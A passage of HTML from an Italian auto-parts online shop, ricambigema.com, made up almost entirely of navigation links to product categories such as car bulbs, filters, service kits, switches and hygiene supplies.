href="https://www.ricambigema.com/1266-nastro-adesivo" title="NASTRO ADESIVO" data-category-id="1266"><span>NASTRO ADESIVO</span></a></li><li><a href="https://www.ricambigema.com/1286-multiprese" title="MULTIPRESE" data-category-id="1286"><span>MULTIPRESE</span></a></li><li><a href="https://www.ricambigema.com/1250-multipresa" title="MULTIPRESA" data-category-id="1250"><span>MULTIPRESA</span></a></li><li><a href="https://www.ricambigema.com/1325-mouse-wireless" title="MOUSE WIRELESS" data-category-id="1325"><span>MOUSE WIRELESS</span></a></li><li><a href="https://www.ricambigema.com/1114-motosega" title="MOTOSEGA" data-category-id="1114"><span>MOTOSEGA</span></a></li><li><a href="https://www.ricambigema.com/1047-motorino-passo-passo" title="MOTORINO PASSO PASSO" data-category-id="1047"><span>MOTORINO PASSO PASSO</span></a></li><li><a href="https://www.ricambigema.com/1039-motorino-cambio-automatico" title="MOTORINO CAMBIO AUTOMATICO" data-category-id="1039"><span>MOTORINO CAMBIO AUTOMATICO</span></a></li><li><a href="https://www.ricambigema.com/922-motorini-tergicristallo" title="MOTORINI TERGICRISTALLO" data-category-id="922"><span>MOTORINI TERGICRISTALLO</span></a></li><li><a href="https://www.ricambigema.com/912-motorini-avviamenti" title="MOTORINI AVVIAMENTI" data-category-id="912"><span>MOTORINI AVVIAMENTI</span></a></li><li><a href="https://www.ricambigema.com/1215-mostrina-paraurti" title="MOSTRINA PARAURTI" data-category-id="1215"><span>MOSTRINA PARAURTI</span></a></li><li><a href="https://www.ricambigema.com/1313-moquette-adesiva-" title="MOQUETTE ADESIVA " data-category-id="1313"><span>MOQUETTE ADESIVA</span></a></li><li><a href="https://www.ricambigema.com/1413-monitor" title="MONITOR" data-category-id="1413"><span>MONITOR</span></a></li><li><a href="https://www.ricambigema.com/909-molle-spiroelicoidali" title="MOLLE SPIROELICOIDALI" data-category-id="909"><span>MOLLE SPIROELICOIDALI</span></a></li><li><a href="https://www.ricambigema.com/1408-molle-portellone" title="MOLLE PORTELLONE" data-category-id="1408"><span>MOLLE PORTELLONE</span></a></li><li><a href="https://www.ricambigema.com/1407-molla-a-gas" title="MOLLA A GAS" data-category-id="1407"><span>MOLLA A GAS</span></a></li><li><a href="https://www.ricambigema.com/1186-modulo-alzavetri" title="MODULO ALZAVETRI" data-category-id="1186"><span>MODULO ALZAVETRI</span></a></li><li><a href="https://www.ricambigema.com/1008-modulo-accensione-" title="MODULO ACCENSIONE " data-category-id="1008"><span>MODULO ACCENSIONE</span></a></li><li><a href="https://www.ricambigema.com/1399-ministilo-" title="MINISTILO " data-category-id="1399"><span>MINISTILO</span></a></li><li><a href="https://www.ricambigema.com/1386-meccanismo-alzavetro" title="MECCANISMO ALZAVETRO" data-category-id="1386"><span>MECCANISMO ALZAVETRO</span></a></li><li><a href="https://www.ricambigema.com/1131-materiale-elettrico" title="MATERIALE ELETTRICO" data-category-id="1131"><span>MATERIALE ELETTRICO</span></a></li><li><a href="https://www.ricambigema.com/1144-mascherine-chirurgiche" title="MASCHERINE CHIRURGICHE" data-category-id="1144"><span>MASCHERINE CHIRURGICHE</span></a></li><li><a href="https://www.ricambigema.com/1099-mascherina" title="MASCHERINA" data-category-id="1099"><span>MASCHERINA</span></a></li><li><a href="https://www.ricambigema.com/961-manutenzione-auto" title="MANUTENZIONE AUTO" data-category-id="961"><span>MANUTENZIONE AUTO</span></a></li><li><a href="https://www.ricambigema.com/908-maniglie-interne" title="MANIGLIE INTERNE" data-category-id="908"><span>MANIGLIE INTERNE</span></a></li><li><a href="https://www.ricambigema.com/907-maniglia-esterna" title="MANIGLIA ESTERNA" data-category-id="907"><span>MANIGLIA ESTERNA</span></a></li><li><a href="https://www.ricambigema.com/1126-manicotto-vaschetta-acqua" title="MANICOTTO VASCHETTA ACQUA" data-category-id="1126"><span>MANICOTTO VASCHETTA ACQUA</span></a></li><li><a href="https://www.ricambigema.com/1287-manicotto-valvola-egr-" title="MANICOTTO VALVOLA EGR " data-category-id="1287"><span>MANICOTTO VALVOLA EGR</span></a></li><li><a href="https://www.ricambigema.com/1334-manicotto-flessibile" title="MANICOTTO FLESSIBILE" data-category-id="1334"><span>MANICOTTO FLESSIBILE</span></a></li><li><a href="https://www.ricambigema.com/1032-manicotto" title="MANICOTTO" data-category-id="1032"><span>MANICOTTO</span></a></li><li><a href="https://www.ricambigema.com/879-manicotti-flessibili" title="MANICOTTI FLESSIBILI" data-category-id="879"><span>MANICOTTI FLESSIBILI</span></a></li><li><a href="https://www.ricambigema.com/1124-lunotto" title="LUNOTTO" data-category-id="1124"><span>LUNOTTO</span></a></li><li><a href="https://www.ricambigema.com/1054-lucidacruscotto" title="LUCIDACRUSCOTTO" data-category-id="1054"><span>LUCIDACRUSCOTTO</span></a></li><li><a href="https://www.ricambigema.com/1369-luce-ingombro" title="LUCE INGOMBRO" data-category-id="1369"><span>LUCE INGOMBRO</span></a></li><li><a href="https://www.ricambigema.com/1048-locaro" title="LOCARO" data-category-id="1048"><span>LOCARO</span></a></li><li><a href="https://www.ricambigema.com/1297-liquido-lavavetri" title="LIQUIDO LAVAVETRI" data-category-id="1297"><span>LIQUIDO LAVAVETRI</span></a></li><li><a href="https://www.ricambigema.com/891-liquidi-antigeli" title="LIQUIDI ANTIGELI" data-category-id="891"><span>LIQUIDI ANTIGELI</span></a></li><li><a href="https://www.ricambigema.com/904-leve-devio-guida" title="LEVE DEVIO GUIDA" data-category-id="904"><span>LEVE DEVIO GUIDA</span></a></li><li><a href="https://www.ricambigema.com/1140-led-antifurti" title="LED ANTIFURTI" data-category-id="1140"><span>LED ANTIFURTI</span></a></li><li><a href="https://www.ricambigema.com/1185-lampade-moto" title="LAMPADE MOTO" data-category-id="1185"><span>LAMPADE MOTO</span></a></li><li><a href="https://www.ricambigema.com/1202-lampade-e27" title="LAMPADE E27" data-category-id="1202"><span>LAMPADE E27</span></a></li><li><a href="https://www.ricambigema.com/1365-lampade-auto-18w" title="LAMPADE AUTO 18W" data-category-id="1365"><span>LAMPADE AUTO 18W</span></a></li><li><a href="https://www.ricambigema.com/1155-lampade-auto-12v-h6" title="LAMPADE AUTO 12V H6" data-category-id="1155"><span>LAMPADE AUTO 12V H6</span></a></li><li><a href="https://www.ricambigema.com/1147-lampade-auto-12v-h5" title="LAMPADE AUTO 12V H5" data-category-id="1147"><span>LAMPADE AUTO 12V H5</span></a></li><li><a href="https://www.ricambigema.com/1406-lampade-auto-12v-h10" title="LAMPADE AUTO 12V H10" data-category-id="1406"><span>LAMPADE AUTO 12V H10</span></a></li><li><a href="https://www.ricambigema.com/1169-lampade-24v-t4w" title="LAMPADE 24V T4W" data-category-id="1169"><span>LAMPADE 24V T4W</span></a></li><li><a href="https://www.ricambigema.com/1262-lampade-24v-21/5w" title="LAMPADE 24V 21/5W" data-category-id="1262"><span>LAMPADE 24V 21/5W</span></a></li><li><a href="https://www.ricambigema.com/1257-lampade-24v-1,2w" title="LAMPADE 24V 1,2W" data-category-id="1257"><span>LAMPADE 24V 1,2W</span></a></li><li><a href="https://www.ricambigema.com/1216-lampade-21/5w" title="LAMPADE 21/5W" data-category-id="1216"><span>LAMPADE 21/5W</span></a></li><li><a href="https://www.ricambigema.com/1115-lampade-12v-4w" title="LAMPADE 12V 4W" data-category-id="1115"><span>LAMPADE 12V 4W</span></a></li><li><a href="https://www.ricambigema.com/1193-lampade-12v-10w" title="LAMPADE 12V 10W" data-category-id="1193"><span>LAMPADE 12V 10W</span></a></li><li><a href="https://www.ricambigema.com/800-lampade" title="LAMPADE" data-category-id="800"><span>LAMPADE</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/901-xenon-" title="XENON" data-category-id="901">XENON</a></li><li><a href="https://www.ricambigema.com/863-wy5w" title="WY5W" data-category-id="863">WY5W</a></li><li><a href="https://www.ricambigema.com/862-wy21w" title="WY21W" data-category-id="862">WY21W</a></li><li><a href="https://www.ricambigema.com/861-w5w" title="W5W" data-category-id="861">W5W</a></li><li><a href="https://www.ricambigema.com/860-w3w" title="W3W" data-category-id="860">W3W</a></li><li><a href="https://www.ricambigema.com/859-w21w-7440-" title="W21W ( 7440 )" data-category-id="859">W21W ( 7440 )</a></li><li><a href="https://www.ricambigema.com/858-w215w-7443-" title="W21/5W ( 7443 )" data-category-id="858">W21/5W ( 7443 )</a></li><li><a href="https://www.ricambigema.com/857-w16w" title="W16W" data-category-id="857">W16W</a></li><li><a href="https://www.ricambigema.com/856-t4w" title="T4W" data-category-id="856">T4W</a></li><li><a href="https://www.ricambigema.com/855-s2" title="S2" data-category-id="855">S2</a></li><li><a href="https://www.ricambigema.com/854-r5w" title="R5W" data-category-id="854">R5W</a></li><li><a href="https://www.ricambigema.com/853-r10w" title="R10W" data-category-id="853">R10W</a></li><li><a href="https://www.ricambigema.com/852-py21w" title="PY21W" data-category-id="852">PY21W</a></li><li><a href="https://www.ricambigema.com/851-pw24w" title="PW24W" data-category-id="851">PW24W</a></li><li><a href="https://www.ricambigema.com/850-psx26w" title="PSX26W" data-category-id="850">PSX26W</a></li><li><a href="https://www.ricambigema.com/849-psx24w" title="PSX24W" data-category-id="849">PSX24W</a></li><li><a href="https://www.ricambigema.com/848-ps24w" title="PS24W" data-category-id="848">PS24W</a></li><li><a href="https://www.ricambigema.com/847-p27w-3156-" title="P27W ( 3156 )" data-category-id="847">P27W ( 3156 )</a></li><li><a href="https://www.ricambigema.com/846-p277w-3157-" title="P27/7W ( 3157 )" data-category-id="846">P27/7W ( 3157 )</a></li><li><a href="https://www.ricambigema.com/843-p21w4w" title="P21W/4W" data-category-id="843">P21W/4W</a></li><li><a href="https://www.ricambigema.com/845-p21w-1156-" title="P21W ( 1156 )" data-category-id="845">P21W ( 1156 )</a></li><li><a href="https://www.ricambigema.com/844-p215w-1157-" title="P21/5W ( 1157 )" data-category-id="844">P21/5W ( 1157 )</a></li><li><a href="https://www.ricambigema.com/842-p13w" title="P13W" data-category-id="842">P13W</a></li><li><a href="https://www.ricambigema.com/841-hir2-9012-" title="HIR2 ( 9012 )" data-category-id="841">HIR2 ( 9012 )</a></li><li><a href="https://www.ricambigema.com/840-hb5-9007-" title="HB5 ( 9007 )" data-category-id="840">HB5 ( 9007 )</a></li><li><a href="https://www.ricambigema.com/839-hb4-9006-" title="HB4 ( 9006 )" data-category-id="839">HB4 ( 9006 )</a></li><li><a href="https://www.ricambigema.com/838-hb3-9005-" title="HB3 ( 9005 )" data-category-id="838">HB3 ( 9005 )</a></li><li><a href="https://www.ricambigema.com/837-hb1-9004-" title="HB1 ( 9004 )" data-category-id="837">HB1 ( 9004 )</a></li><li><a href="https://www.ricambigema.com/836-h9b" title="H9B" data-category-id="836">H9B</a></li><li><a href="https://www.ricambigema.com/835-h9" title="H9" data-category-id="835">H9</a></li><li><a href="https://www.ricambigema.com/834-h8" title="H8" data-category-id="834">H8</a></li><li><a href="https://www.ricambigema.com/833-h7" title="H7" data-category-id="833">H7</a></li><li><a href="https://www.ricambigema.com/832-h6w" title="H6W" data-category-id="832">H6W</a></li><li><a href="https://www.ricambigema.com/831-h4" title="H4" data-category-id="831">H4</a></li><li><a href="https://www.ricambigema.com/830-h3" title="H3" data-category-id="830">H3</a></li><li><a href="https://www.ricambigema.com/829-h27w2-881-" title="H27W/2 ( 881 )" data-category-id="829">H27W/2 ( 881 )</a></li><li><a href="https://www.ricambigema.com/828-h27w1-880-" title="H27W/1 ( 880 )" data-category-id="828">H27W/1 ( 880 )</a></li><li><a href="https://www.ricambigema.com/827-h21w" title="H21W" data-category-id="827">H21W</a></li><li><a href="https://www.ricambigema.com/826-h19" title="H19" data-category-id="826">H19</a></li><li><a href="https://www.ricambigema.com/825-h18" title="H18" data-category-id="825">H18</a></li><li><a href="https://www.ricambigema.com/824-h16" title="H16" data-category-id="824">H16</a></li><li><a href="https://www.ricambigema.com/823-h15" title="H15" data-category-id="823">H15</a></li><li><a href="https://www.ricambigema.com/822-h13" title="H13" data-category-id="822">H13</a></li><li><a href="https://www.ricambigema.com/821-h11b" title="H11B" data-category-id="821">H11B</a></li><li><a href="https://www.ricambigema.com/820-h11" title="H11" data-category-id="820">H11</a></li><li><a href="https://www.ricambigema.com/819-h10" title="H10" data-category-id="819">H10</a></li><li><a href="https://www.ricambigema.com/818-h1" title="H1" data-category-id="818">H1</a></li><li><a href="https://www.ricambigema.com/817-d8s" title="D8S" data-category-id="817">D8S</a></li><li><a href="https://www.ricambigema.com/816-d5s" title="D5S" data-category-id="816">D5S</a></li><li><a href="https://www.ricambigema.com/815-d4s" title="D4S" data-category-id="815">D4S</a></li><li><a href="https://www.ricambigema.com/813-d4r" title="D4R" data-category-id="813">D4R</a></li><li><a href="https://www.ricambigema.com/814-d3s" title="D3S" data-category-id="814">D3S</a></li><li><a href="https://www.ricambigema.com/808-d3r" title="D3R" data-category-id="808">D3R</a></li><li><a href="https://www.ricambigema.com/807-d2s" title="D2S" data-category-id="807">D2S</a></li><li><a href="https://www.ricambigema.com/806-d2r" title="D2R" data-category-id="806">D2R</a></li><li><a href="https://www.ricambigema.com/812-d1s" title="D1S" data-category-id="812">D1S</a></li><li><a href="https://www.ricambigema.com/902-classica-gialla-" title="CLASSICA ( GIALLA )" data-category-id="902">CLASSICA ( GIALLA )</a></li><li><a href="https://www.ricambigema.com/811-c5w" title="C5W" data-category-id="811">C5W</a></li><li><a href="https://www.ricambigema.com/903-bianco-chiaccio" title="BIANCO CHIACCIO" data-category-id="903">BIANCO CHIACCIO</a></li><li><a href="https://www.ricambigema.com/810-2w-t5" title="2W T5" data-category-id="810">2W T5</a></li><li><a href="https://www.ricambigema.com/809-122w-t5" title="1.22W T5" data-category-id="809">1.22W T5</a></li></ul></div></li><li><a href="https://www.ricambigema.com/1260-lampada-auto-24w" title="LAMPADA AUTO 24W" data-category-id="1260"><span>LAMPADA AUTO 24W</span></a></li><li><a href="https://www.ricambigema.com/1285-lampada-auto-16w" title="LAMPADA AUTO 16W" data-category-id="1285"><span>LAMPADA AUTO 16W</span></a></li><li><a href="https://www.ricambigema.com/1012-lampada-12v-h13" title="LAMPADA 12V H13" data-category-id="1012"><span>LAMPADA 12V H13</span></a></li><li><a href="https://www.ricambigema.com/1184-kit-cambio" title="KIT CAMBIO" data-category-id="1184"><span>KIT CAMBIO</span></a></li><li><a href="https://www.ricambigema.com/1384-kit-bracci-oscillanti-" title="KIT BRACCI OSCILLANTI " data-category-id="1384"><span>KIT BRACCI OSCILLANTI</span></a></li><li><a href="https://www.ricambigema.com/1324-kit-attacchi-" title="KIT ATTACCHI " data-category-id="1324"><span>KIT ATTACCHI</span></a></li><li><a href="https://www.ricambigema.com/1404-kit-antivento" title="KIT ANTIVENTO" data-category-id="1404"><span>KIT ANTIVENTO</span></a></li><li><a href="https://www.ricambigema.com/1223-kit-accessori-freno" title="KIT ACCESSORI FRENO" data-category-id="1223"><span>KIT ACCESSORI FRENO</span></a></li><li><a href="https://www.ricambigema.com/1199-kit-accessori-caffe" title="KIT ACCESSORI CAFFE" data-category-id="1199"><span>KIT ACCESSORI CAFFE</span></a></li><li><a href="https://www.ricambigema.com/898-kit" title="KIT" data-category-id="898"><span>KIT</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/793-kit-tagliando" title="KIT TAGLIANDO" data-category-id="793">KIT TAGLIANDO</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/794-kit-tagliando-originale" title="KIT TAGLIANDO ORIGINALE" data-category-id="794">KIT TAGLIANDO ORIGINALE</a></li><li><a href="https://www.ricambigema.com/795-kit-tagliando-economico" title="KIT TAGLIANDO ECONOMICO" data-category-id="795">KIT TAGLIANDO ECONOMICO</a></li></ul></div></li><li><a href="https://www.ricambigema.com/897-kit-frizione" title="KIT FRIZIONE" data-category-id="897">KIT FRIZIONE</a></li><li><a href="https://www.ricambigema.com/896-kit-filtri" title="KIT FILTRI" data-category-id="896">KIT FILTRI</a></li><li><a href="https://www.ricambigema.com/906-kit-evoluzione" title="KIT EVOLUZIONE" data-category-id="906">KIT EVOLUZIONE</a></li><li><a href="https://www.ricambigema.com/899-kit-distribuzione" title="KIT DISTRIBUZIONE" data-category-id="899">KIT DISTRIBUZIONE</a></li></ul></div></li><li><a href="https://www.ricambigema.com/1129-iso46" title="ISO46" data-category-id="1129"><span>ISO46</span></a></li><li><a href="https://www.ricambigema.com/1132-iphone" title="IPHONE" data-category-id="1132"><span>IPHONE</span></a></li><li><a href="https://www.ricambigema.com/1368-interruttori-scaldalunotto" title="INTERRUTTORI SCALDALUNOTTO" data-category-id="1368"><span>INTERRUTTORI SCALDALUNOTTO</span></a></li><li><a href="https://www.ricambigema.com/1097-interruttore-luci-emergenza" title="INTERRUTTORE LUCI EMERGENZA" data-category-id="1097"><span>INTERRUTTORE LUCI EMERGENZA</span></a></li><li><a href="https://www.ricambigema.com/1219-interruttore-luce-di-retromarcia" title="INTERRUTTORE LUCE DI RETROMARCIA" data-category-id="1219"><span>INTERRUTTORE LUCE DI RETROMARCIA</span></a></li><li><a href="https://www.ricambigema.com/1314-interruttore-disinesto-frizione" title="INTERRUTTORE DISINESTO FRIZIONE" data-category-id="1314"><span>INTERRUTTORE DISINESTO FRIZIONE</span></a></li><li><a href="https://www.ricambigema.com/1168-interruttore-accensione-fari" title="INTERRUTTORE ACCENSIONE FARI" data-category-id="1168"><span>INTERRUTTORE ACCENSIONE FARI</span></a></li><li><a href="https://www.ricambigema.com/1183-interruttore-a-pressione" title="INTERRUTTORE A PRESSIONE" data-category-id="1183"><span>INTERRUTTORE A PRESSIONE</span></a></li><li><a href="https://www.ricambigema.com/999-intercooler" title="INTERCOOLER" data-category-id="999"><span>INTERCOOLER</span></a></li><li><a href="https://www.ricambigema.com/1239-innesto" title="INNESTO" data-category-id="1239"><span>INNESTO</span></a></li><li><a href="https://www.ricambigema.com/1326-informatica" title="INFORMATICA" data-category-id="1326"><span>INFORMATICA</span></a></li><li><a href="https://www.ricambigema.com/1044-indotto-motorino-avviamento" title="INDOTTO MOTORINO AVVIAMENTO" data-category-id="1044"><span>INDOTTO MOTORINO AVVIAMENTO</span></a></li><li><a href="https://www.ricambigema.com/1218-impulsore" title="IMPULSORE" data-category-id="1218"><span>IMPULSORE</span></a></li><li><a href="https://www.ricambigema.com/1160-impianto-elettrico-auto" title="IMPIANTO ELETTRICO AUTO" data-category-id="1160"><span>IMPIANTO ELETTRICO AUTO</span></a></li><li><a href="https://www.ricambigema.com/1158-imballaggio" title="IMBALLAGGIO" data-category-id="1158"><span>IMBALLAGGIO</span></a></li><li><a href="https://www.ricambigema.com/1409-illuminazione-veicoli" title="ILLUMINAZIONE VEICOLI" data-category-id="1409"><span>ILLUMINAZIONE VEICOLI</span></a></li><li><a href="https://www.ricambigema.com/1410-illuminazione-veicoli" title="ILLUMINAZIONE VEICOLI" data-category-id="1410"><span>ILLUMINAZIONE VEICOLI</span></a></li><li><a href="https://www.ricambigema.com/1234-igienizzante-mani" title="IGIENIZZANTE MANI" data-category-id="1234"><span>IGIENIZZANTE MANI</span></a></li><li><a href="https://www.ricambigema.com/884-igiene-personale" title="IGIENE PERSONALE" data-category-id="884"><span>IGIENE PERSONALE</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/888-tamponi-covid" title="TAMPONI COVID" data-category-id="888">TAMPONI COVID</a></li><li><a href="https://www.ricambigema.com/885-mascherine" title="MASCHERINE" data-category-id="885">MASCHERINE</a></li><li><a href="https://www.ricambigema.com/886-igienizzante" title="IGIENIZZANTE" data-category-id="886">IGIENIZZANTE</a></li><li><a href="https://www.ricambigema.com/887-guanti" title="GUANTI" data-category-id="887">GUANTI</a></li></ul></div></li><li><a href="https://www.ricambigema.com/980-i-nostri-cataloghi" title="I NOSTRI CATALOGHI" data-category-id="980"><span>I NOSTRI CATALOGHI</span></a></li><li><a href="https://www.ricambigema.com/1402-hp24w" title="HP24W" data-category-id="1402"><span>HP24W</span></a></li><li><a href="https://www.ricambigema.com/1088-hir2" title="HIR2" data-category-id="1088"><span>HIR2</span></a></li><li><a href="https://www.ricambigema.com/1171-h7-24-volt" title="H7 24 VOLT" data-category-id="1171"><span>H7 24 VOLT</span></a></li><li><a href="https://www.ricambigema.com/1388-h3-24-volt" title="H3 24 VOLT" data-category-id="1388"><span>H3 24 VOLT</span></a></li><li><a href="https://www.ricambigema.com/1139-h21-24volt" title="H21 24VOLT" data-category-id="1139"><span>H21 24VOLT</span></a></li><li><a href="https://www.ricambigema.com/1028-h15-led" title="H15 LED" data-category-id="1028"><span>H15 LED</span></a></li><li><a href="https://www.ricambigema.com/1209-h1-24volt" title="H1 24VOLT" data-category-id="1209"><span>H1 24VOLT</span></a></li><li><a href="https://www.ricambigema.com/1192-guarnizioni-freno" title="GUARNIZIONI FRENO" data-category-id="1192"><span>GUARNIZIONI FRENO</span></a></li><li><a href="https://www.ricambigema.com/1197-guarnizione-parabrezza" title="GUARNIZIONE PARABREZZA" data-category-id="1197"><span>GUARNIZIONE PARABREZZA</span></a></li><li><a href="https://www.ricambigema.com/1205-guanti-in-lattice" title="GUANTI IN LATTICE" data-category-id="1205"><span>GUANTI IN LATTICE</span></a></li><li><a href="https://www.ricambigema.com/1157-gommini-a/c" title="GOMMINI A/C" data-category-id="1157"><span>GOMMINI A/C</span></a></li><li><a href="https://www.ricambigema.com/1371-giochi-per-console" title="GIOCHI PER CONSOLE" data-category-id="1371"><span>GIOCHI PER CONSOLE</span></a></li><li><a href="https://www.ricambigema.com/1228-giochi" title="GIOCHI" data-category-id="1228"><span>GIOCHI</span></a></li><li><a href="https://www.ricambigema.com/1041-ghiera-pompa-carburante" title="GHIERA POMPA CARBURANTE" data-category-id="1041"><span>GHIERA POMPA CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1274-ghiera" title="GHIERA" data-category-id="1274"><span>GHIERA</span></a></li><li><a href="https://www.ricambigema.com/1206-getto-lavavetro" title="GETTO LAVAVETRO" data-category-id="1206"><span>GETTO LAVAVETRO</span></a></li><li><a href="https://www.ricambigema.com/1420-garanzia-kasko" title="GARANZIA KASKO" data-category-id="1420"><span>GARANZIA KASKO</span></a></li><li><a href="https://www.ricambigema.com/1015-gancio-aletta-parasole" title="GANCIO ALETTA PARASOLE" data-category-id="1015"><span>GANCIO ALETTA PARASOLE</span></a></li><li><a href="https://www.ricambigema.com/1367-fusello" title="FUSELLO" data-category-id="1367"><span>FUSELLO</span></a></li><li><a href="https://www.ricambigema.com/1182-frizione-motorino-avviamento" title="FRIZIONE MOTORINO AVVIAMENTO" data-category-id="1182"><span>FRIZIONE MOTORINO AVVIAMENTO</span></a></li><li><a href="https://www.ricambigema.com/1007-forcella" title="FORCELLA" data-category-id="1007"><span>FORCELLA</span></a></li><li><a href="https://www.ricambigema.com/1138-fogli-a4" title="FOGLI A4" data-category-id="1138"><span>FOGLI A4</span></a></li><li><a href="https://www.ricambigema.com/1289-flussometro" title="FLUSSOMETRO" data-category-id="1289"><span>FLUSSOMETRO</span></a></li><li><a href="https://www.ricambigema.com/1259-flessibili-sterzo" title="FLESSIBILI STERZO" data-category-id="1259"><span>FLESSIBILI STERZO</span></a></li><li><a href="https://www.ricambigema.com/911-flessibili-riscaldatori" title="FLESSIBILI RISCALDATORI" data-category-id="911"><span>FLESSIBILI RISCALDATORI</span></a></li><li><a href="https://www.ricambigema.com/1227-flessibile-carburante" title="FLESSIBILE CARBURANTE" data-category-id="1227"><span>FLESSIBILE CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1310-flauto-iniettori" title="FLAUTO INIETTORI" data-category-id="1310"><span>FLAUTO INIETTORI</span></a></li><li><a href="https://www.ricambigema.com/1173-filtro-iveco" title="FILTRO IVECO" data-category-id="1173"><span>FILTRO IVECO</span></a></li><li><a href="https://www.ricambigema.com/1211-filtro-essiccatore" title="FILTRO ESSICCATORE" data-category-id="1211"><span>FILTRO ESSICCATORE</span></a></li><li><a href="https://www.ricambigema.com/1299-filtro-adblue" title="FILTRO ADBLUE" data-category-id="1299"><span>FILTRO ADBLUE</span></a></li><li><a href="https://www.ricambigema.com/788-filtri" title="FILTRI" data-category-id="788"><span>FILTRI</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/790-filtri-olio" title="FILTRI OLIO" data-category-id="790">FILTRI OLIO</a></li><li><a href="https://www.ricambigema.com/792-filtri-carburante" title="FILTRI CARBURANTE" data-category-id="792">FILTRI CARBURANTE</a></li><li><a href="https://www.ricambigema.com/789-filtri-aria" title="FILTRI ARIA" data-category-id="789">FILTRI ARIA</a></li><li><a href="https://www.ricambigema.com/791-filtri-abitacolo" title="FILTRI ABITACOLO" data-category-id="791">FILTRI ABITACOLO</a></li></ul></div></li><li><a href="https://www.ricambigema.com/1387-filtrazione" title="FILTRAZIONE" data-category-id="1387"><span>FILTRAZIONE</span></a></li><li><a href="https://www.ricambigema.com/1040-ffp2" title="FFP2" data-category-id="1040"><span>FFP2</span></a></li><li><a href="https://www.ricambigema.com/1018-ferramenta" title="FERRAMENTA" data-category-id="1018"><span>FERRAMENTA</span></a></li><li><a href="https://www.ricambigema.com/1212-fascette-per-marmitte" title="FASCETTE PER MARMITTE" data-category-id="1212"><span>FASCETTE PER MARMITTE</span></a></li><li><a href="https://www.ricambigema.com/1083-fascette-a-giravite" title="FASCETTE A GIRAVITE" data-category-id="1083"><span>FASCETTE A GIRAVITE</span></a></li><li><a href="https://www.ricambigema.com/1364-fascetta-per-cuffia" title="FASCETTA PER CUFFIA" data-category-id="1364"><span>FASCETTA PER CUFFIA</span></a></li><li><a href="https://www.ricambigema.com/1363-fascetta-cuffia-giunto" title="FASCETTA CUFFIA GIUNTO" data-category-id="1363"><span>FASCETTA CUFFIA GIUNTO</span></a></li><li><a href="https://www.ricambigema.com/964-fascetta-a-strappo" title="FASCETTA A STRAPPO" data-category-id="964"><span>FASCETTA A STRAPPO</span></a></li><li><a href="https://www.ricambigema.com/916-farie" title="FARIè+" data-category-id="916"><span>FARIè+</span></a></li><li><a href="https://www.ricambigema.com/1148-faretto-da-lavoro-led" title="FARETTO DA LAVORO LED" data-category-id="1148"><span>FARETTO DA LAVORO LED</span></a></li><li><a href="https://www.ricambigema.com/1119-faretti-da-lavoro" title="FARETTI DA LAVORO" data-category-id="1119"><span>FARETTI DA LAVORO</span></a></li><li><a href="https://www.ricambigema.com/1198-fanalini-a-sigaretta" title="FANALINI A SIGARETTA" data-category-id="1198"><span>FANALINI A SIGARETTA</span></a></li><li><a href="https://www.ricambigema.com/913-fanalini-" title="FANALINI" data-category-id="913"><span>FANALINI</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/914-fanalini-targa-" title="FANALINI TARGA" data-category-id="914">FANALINI TARGA</a></li><li><a href="https://www.ricambigema.com/915-fanalini-posteriori" title="FANALINI POSTERIORI" data-category-id="915">FANALINI POSTERIORI</a></li></ul></div></li><li><a href="https://www.ricambigema.com/917-fanali-retrovisori" title="FANALI RETROVISORI" data-category-id="917"><span>FANALI RETROVISORI</span></a></li><li><a href="https://www.ricambigema.com/1418-espositore" title="ESPOSITORE" data-category-id="1418"><span>ESPOSITORE</span></a></li><li><a href="https://www.ricambigema.com/1336-ermetico" title="ERMETICO" data-category-id="1336"><span>ERMETICO</span></a></li><li><a href="https://www.ricambigema.com/1121-elettroventola-radiatore" title="ELETTROVENTOLA RADIATORE" data-category-id="1121"><span>ELETTROVENTOLA RADIATORE</span></a></li><li><a href="https://www.ricambigema.com/1110-elettrovalvola-pompa-olio" title="ELETTROVALVOLA POMPA OLIO" data-category-id="1110"><span>ELETTROVALVOLA POMPA OLIO</span></a></li><li><a href="https://www.ricambigema.com/1113-elettrovalvola" title="ELETTROVALVOLA" data-category-id="1113"><span>ELETTROVALVOLA</span></a></li><li><a href="https://www.ricambigema.com/1405-elettropompe" title="ELETTROPOMPE" data-category-id="1405"><span>ELETTROPOMPE</span></a></li><li><a href="https://www.ricambigema.com/1254-dvbt2" title="DVBT2" data-category-id="1254"><span>DVBT2</span></a></li><li><a href="https://www.ricambigema.com/1207-drl" title="DRL" data-category-id="1207"><span>DRL</span></a></li><li><a href="https://www.ricambigema.com/1279-dot-5" title="DOT 5" data-category-id="1279"><span>DOT 5</span></a></li><li><a href="https://www.ricambigema.com/1122-dot-4" title="DOT 4" data-category-id="1122"><span>DOT 4</span></a></li><li><a href="https://www.ricambigema.com/1281-dosatore-ad-blue" title="DOSATORE AD BLUE" data-category-id="1281"><span>DOSATORE AD BLUE</span></a></li><li><a href="https://www.ricambigema.com/1125-distribuzione-motore" title="DISTRIBUZIONE MOTORE" data-category-id="1125"><span>DISTRIBUZIONE MOTORE</span></a></li><li><a href="https://www.ricambigema.com/1264-disinnesto" title="DISINNESTO" data-category-id="1264"><span>DISINNESTO</span></a></li><li><a href="https://www.ricambigema.com/1210-disco-di-tenuta-compressore" title="DISCO DI TENUTA COMPRESSORE" data-category-id="1210"><span>DISCO DI TENUTA COMPRESSORE</span></a></li><li><a href="https://www.ricambigema.com/1345-dinamotore" title="DINAMOTORE" data-category-id="1345"><span>DINAMOTORE</span></a></li><li><a 